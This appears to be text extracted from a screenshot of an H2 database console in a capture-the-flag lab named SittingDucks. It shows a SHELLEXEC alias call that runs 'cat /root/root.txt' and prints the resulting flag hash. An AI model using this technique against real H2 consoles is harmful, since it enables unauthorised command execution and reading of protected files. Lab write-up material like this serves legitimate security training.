 H2 Console
127.0.0.1:8082/login.do?jsessionid=6af0561d9f35058f9814c2f959b871a7
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/SittingDucks.io
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CALL SHELLEXEC('cat /root/root.txt')
CALL SHELLEXEC('cat /root/root.txt');
PUBLIC.SHELLEXEC('cat /root/root.txt')
54f3e840fe5564b42a8320fd2b608ba0
(1 row, 4 ms)